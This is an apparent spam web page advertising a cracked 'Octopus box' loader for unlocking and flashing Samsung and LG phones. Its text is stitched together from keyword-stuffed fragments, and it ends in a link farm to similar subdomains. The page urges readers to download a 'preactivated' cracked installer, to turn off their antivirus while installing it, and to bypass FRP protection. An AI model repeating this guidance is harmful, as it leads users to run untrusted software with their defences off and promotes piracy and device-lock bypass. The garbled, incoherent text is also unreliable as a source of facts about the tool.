

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://matiwato.web.app/799.html
body_size: 1963
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://matiwato.web.app/799.html" /><title>Octopus box crack loader</title><script src="https://matiwato.web.app/5wjkq42m2y4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="balrooti" id="taterri"></div><!-- fiwesco --><div class="fialoni" id="goilaecess"></div><div class="mainalso" id="velchdernle"></div><div class="coldchronar"></div><!-- usabem --><div class="merehi" id="agnalac"></div><div class="ciarapor"></div><div class="cumgeoulow"></div><div class="setaxbvi" id="privnijobs"></div><!-- payparbio --><div class="nutpaso" id="notlito"></div><div class="comjare"></div><div class="tautrucper" id="thitabe"></div><div class="mandacar"></div><h1>Octopus box crack loader</h1><div class="balrooti" id="taterri"></div><!-- fiwesco --><div class="fialoni" id="goilaecess"></div><div class="mainalso" id="velchdernle"></div><div class="coldchronar"></div><!-- usabem --><div class="merehi" id="agnalac"></div><div class="ciarapor"></div><div class="cumgeoulow"></div><div class="setaxbvi" id="privnijobs"></div><!-- payparbio --><div class="nutpaso" id="notlito"></div><div class="comjare"></div><p>This tool can flash your particular samsung device. So, octoplus crack allows you to flash a lot of mobile phones. More, it is available with the latest version of the new designs to download immediately or legitimately from. Extract the tool with winrar or winzip and place all the files in the folder. Moreover, safe reset frp that helps the user to secure its data.</p> <p>Octopus crack is a multilingual interface and additional functional software for many devices. Its full free for our website visitor copy loader and go to c. The tool is made for windows operating system and you can. Firstly, download octopus box crack from the below link. Octoplus pro box crack has a mean feature of unlocking and reflashing samsung and lg cell phones. It integrated complete tools of octopus samsung lg and medusa jtag box. Then, download the octopus box latest crack from the download link above. Octopus box crack is a groundbreaking phone servicing solution software. In addition, it has the quality to perform jobs and read data at the same time. Octopus box samsung update their software version after any new samsung model launched in. The most interesting thing about octoplus box crack is that everyone can understand it without hesitation.</p> <p>Nov 17, 2017 download octopus software with loader tool now available in 1. At the moment octopus is one of the most updatable and functional solutions available on the market. Our latest installer will install and automatically crack octopus box 2019. Octoplus samsung tool cracked without box working 100% latest.</p> <p>Many new samsung combination and general firmwares were uploaded into the support area. It supports 900 lg, 530 samsung, and 460 jtag mobile system. Octopus tool is helpful for samsung device and can be fixed multiple issues from samsung device such as, unlocking. Octopus box latest update crack is released recently with lot of new features, you can use this features after installing this update on your computer. Octopus box crack is a multitalent and multibrand software to perform different tasks. Subscribe to newsletters to learn about our news and offers.</p> <p>In the end, after successful installation run the tool from the desktop and enjoy full premium features. Secondly, run the preactivated setup and install it. Oct 22, 2017 octopus box latest update crack is released recently with lot of new features, you can use this features after installing this update on your computer. More, it has the help of 1670 samsung, 1780 lg models, and several others.</p> <p>Octoplus frp tool crack is a powerful unlocking and repair tool for android devices. Octopus box recovering, unlocking and flashing lg, samsung. Turn off your anti virus software to avoid interruption while installing software. The program run on microsoft windows of 7, 8, and 10. Extract the octopus setup file via 7zip or winrar tool.</p> <p>Octopus box has several language choices for easy selection. Now, install the setup file exe normally on your computer. This product is a result of developers own solutions which makes it the most reliable servicing tool on the market. Smn910h added read cert, support for 2 new type of security. To flash your samsung device, you are going to need this tool and octopus box crack loader. Download octopus software with loader tool now available in 1. Also, octopus box has a few language decisions for simple choice. Octoplus samsung cracked tool with download link in. Dec 14, 2017 home octoplus download octoplus frp tool v. Octoplus box runs on microsoft windows 7, 8 and 10. Octoplus box crack is an unlocking and repairing tool software. After you finished downloading, you have to extract the file. Liberar lg e739 con octopus box crack version utilizada 2. Mobile phone tools downloads octopus box samsung software by octopus team and many more programs are available for instant and free download.</p> <p>For example, unlock, flash and repair activities with several mobile phones. Octopus box crack is a professional and standard phone technical solution. You can select the phones model number and work with this tool. With our service users can upload, store and download music, videos, photographs, and many others types of files and documents. Also, it integrated complete tools of octopus samsung lg and medusa jtag box. Dec 28, 2019 how to setup octopus crack with loader. Arguably, the tool supports more than 600 samsung devices. Mar 21, 2017 download octoplus octopus box samsung software v.</p> <p>Octoplus samsung tool cracked without box working 100% latest version 2020. In addition, this software also has modern and old services for lg and samsung phones. Octopus box full crack is a killer tool for all samsung devices. All in all, it resolves freeze problems and also restores nvm and imei, network and camera. Wait, after a few seconds the octopus box samsung 1. Octopus box samsung update their software version after any new samsung model launched in the market. Download the octopus box zip and loader zip file on your pc. Today we will provide you the definition of this tool as well as its features and how it works. Octopus box samsung update their software version after any new samsung model launched in software 2 crack. How to use octopus crack procedure here copy loader and go to c. Petra octoplus loader need a password to download from the site. Download gapps, roms, kernels, themes, firmware, and more.</p><div class="balrooti" id="taterri"></div><!-- fiwesco --><div class="fialoni" id="goilaecess"></div><div class="mainalso" id="velchdernle"></div><a href="https://matiwato.web.app/170.html">170</a> <a href="https://matiwato.web.app/997.html">997</a> <a href="https://matiwato.web.app/379.html">379</a> <a href="https://matiwato.web.app/1380.html">1380</a> <a href="https://matiwato.web.app/683.html">683</a> <a href="https://matiwato.web.app/125.html">125</a> <a href="https://matiwato.web.app/326.html">326</a> <a href="https://matiwato.web.app/47.html">47</a> <a href="https://matiwato.web.app/1081.html">1081</a> <a href="https://matiwato.web.app/793.html">793</a> <a href="https://matiwato.web.app/719.html">719</a> <a href="https://matiwato.web.app/298.html">298</a> <a href="https://matiwato.web.app/386.html">386</a> <a href="https://matiwato.web.app/1092.html">1092</a> <a href="https://matiwato.web.app/655.html">655</a> <a href="https://matiwato.web.app/680.html">680</a> <a href="https://matiwato.web.app/1246.html">1246</a> <a href="https://matiwato.web.app/518.html">518</a> <a href="https://matiwato.web.app/121.html">121</a> <a href="https://matiwato.web.app/134.html">134</a> <a href="https://matiwato.web.app/840.html">840</a> <a href="https://matiwato.web.app/770.html">770</a> <a href="https://matiwato.web.app/1190.html">1190</a> <a href="https://matiwato.web.app/517.html">517</a> <a href="https://matiwato.web.app/523.html">523</a> <a href="https://matiwato.web.app/984.html">984</a> <a href="https://inintadesc.web.app/953.html">953</a> <a href="https://workmocecar.web.app/831.html">831</a> <a href="https://sandfadoma.web.app/739.html">739</a> <a href="https://puncsagesi.web.app/402.html">402</a> <a href="https://viechaemepdo.web.app/1421.html">1421</a> <a href="https://vfilgeantade.web.app/26.html">26</a> <a href="https://waiveluca.web.app/1253.html">1253</a><div class="balrooti" id="taterri"></div><!-- fiwesco --><div class="fialoni" id="goilaecess"></div><div class="mainalso" id="velchdernle"></div><div class="coldchronar"></div><!-- usabem --><div class="merehi" id="agnalac"></div><div class="ciarapor"></div><div class="cumgeoulow"></div><div class="setaxbvi" id="privnijobs"></div><!-- payparbio --><div class="nutpaso" id="notlito"></div><div class="comjare"></div><div class="tautrucper" id="thitabe"></div></body></html>